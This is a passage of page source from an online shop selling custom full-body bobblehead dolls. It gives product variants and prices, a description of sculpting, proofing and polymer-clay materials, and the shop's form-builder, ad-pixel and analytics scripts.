Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG645","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doll for Super Dad - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":9500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG645","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40636887793700,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG645","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doll for Super Dad - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":10400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG645","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40636887826468,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG645","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doll for Super Dad - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":11400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG645","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40636887859236,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG645","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doll for Super Dad - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Standard Sculpting"],"price":9400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG645","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40636887892004,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG645","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doll for Super Dad - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Faster Sculpting"],"price":10200,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG645","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40636887924772,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG645","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doll for Super Dad - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Fastest Sculpting"],"price":11200,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG645","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40636887957540,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG645","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doll for Super Dad - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":10300,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG645","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40636887990308,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG645","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doll for Super Dad - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":11000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG645","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40636888023076,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG645","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doll for Super Dad - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG645","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG645.jpg?v=1681014619","\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG645-1.jpg?v=1690637089","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_1c4b028b-2b11-4989-b019-aaac0e2d76de.jpg?v=1690637089"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG645.jpg?v=1681014619","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":null,"id":23631098576932,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG645.jpg?v=1681014619"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG645.jpg?v=1681014619","width":1200},{"alt":null,"id":23911074529316,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/files\/preview_images\/df397af918d543d4addac88169715288.thumbnail.0000000000.jpg?v=1690637071"},"aspect_ratio":1.0,"duration":7550,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.bobblegifts.com\/cdn\/shop\/videos\/c\/vp\/df397af918d543d4addac88169715288\/df397af918d543d4addac88169715288.SD-480p-1.5Mbps-16725370.mp4?v=0","width":480},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.bobblegifts.com\/cdn\/shop\/videos\/c\/vp\/df397af918d543d4addac88169715288\/df397af918d543d4addac88169715288.HD-720p-4.5Mbps-16725370.mp4?v=0","width":720},{"format":"m3u8","height":720,"mime_type":"application\/x-mpegURL","url":"\/\/www.bobblegifts.com\/cdn\/shop\/videos\/c\/vp\/df397af918d543d4addac88169715288\/df397af918d543d4addac88169715288.m3u8?v=0","width":720}]},{"alt":null,"id":23631098609700,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG645-1.jpg?v=1690637089"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG645-1.jpg?v=1690637089","width":1200},{"alt":null,"id":23631110209572,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_1c4b028b-2b11-4989-b019-aaac0e2d76de.jpg?v=1690637089"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_1c4b028b-2b11-4989-b019-aaac0e2d76de.jpg?v=1690637089","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/US.gif?v=1690291903\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}


      window.hulkapps.product_collection = []
      
        window.hulkapps.product_collection.push(267714527268)
      
        window.hulkapps.product_collection.push(463937896484)
      
        window.hulkapps.product_collection.push(465992220708)
      
        window.hulkapps.product_collection.push(265726296100)
      
        window.hulkapps.product_collection.push(270668103716)
      
        window.hulkapps.product_collection.push(270198439972)
      
        window.hulkapps.product_collection.push(260579328036)
      
        window.hulkapps.product_collection.push(260579295268)
      
        window.hulkapps.product_collection.push(167784513572)
      
        window.hulkapps.product_collection.push(260579164196)
      
        window.hulkapps.product_collection.push(46340341796)
      
        window.hulkapps.product_collection.push(270668070948)
      
        window.hulkapps.product_collection.push(45696090148)
      
        window.hulkapps.product_collection.push(465992187940)
      
        window.hulkapps.product_collection.push(470104670244)
      
        window.hulkapps.product_collection.push(264226045988)
      

      window.hulkapps.product_variant = []
      
        window.hulkapps.product_variant.push(40636887466020)
      
        window.hulkapps.product_variant.push(40636887498788)
      
        window.hulkapps.product_variant.push(40636887531556)
      
        window.hulkapps.product_variant.push(40636887564324)
      
        window.hulkapps.product_variant.push(40636887597092)
      
        window.hulkapps.product_variant.push(40636887629860)
      
        window.hulkapps.product_variant.push(40636887662628)
      
        window.hulkapps.product_variant.push(40636887695396)
      
        window.hulkapps.product_variant.push(40636887728164)
      
        window.hulkapps.product_variant.push(40636887760932)
      
        window.hulkapps.product_variant.push(40636887793700)
      
        window.hulkapps.product_variant.push(40636887826468)
      
        window.hulkapps.product_variant.push(40636887859236)
      
        window.hulkapps.product_variant.push(40636887892004)
      
        window.hulkapps.product_variant.push(40636887924772)
      
        window.hulkapps.product_variant.push(40636887957540)
      
        window.hulkapps.product_variant.push(40636887990308)
      
        window.hulkapps.product_variant.push(40636888023076)
      

      window.hulkapps.product_collections = window.hulkapps.product_collection.toString();
      window.hulkapps.product_variants = window.hulkapps.product_variant.toString();

    
    // alert("in snippet");
    // console.log(window.hulkapps);
</script>

<div class="edit_popup" style="display: none;">
  <form method="post" data-action="/cart/add" id="edit_cart_popup" class="edit_form" enctype="multipart/form-data">
  </form>
</div>
<script src='https://ha-product-option.nyc3.digitaloceanspaces.com/assets/api/v2/hulkcode.js?1769292408' defer='defer'></script>

<!-- Reddit Pixel -->
<script>
!function(w,d){if(!w.rdt){var p=w.rdt=function(){p.sendEvent?p.sendEvent.apply(p,arguments):p.callQueue.push(arguments)};p.callQueue=[];var t=d.createElement("script");t.src="https://www.redditstatic.com/ads/pixel.js",t.async=!0;var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(t,s)}}(window,document);rdt('init','a2_epxk2nfa4r1f');rdt('track', 'PageVisit');
</script>
<!-- DO NOT MODIFY UNLESS TO REPLACE A USER IDENTIFIER -->
<!-- End Reddit Pixel -->


<!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {},
    shop_data: {"shop_RTSNsuMK791AxYkOivealg":{"shop_uuid":"RTSNsuMK791AxYkOivealg","shop_timezone":"Asia\/Hong_Kong","shop_id":57846,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify","shop_shopify_domain":"bobblegifts.myshopify.com","shop_created_at":"2021-10-16T03:21:46.744-05:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6769344548,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof 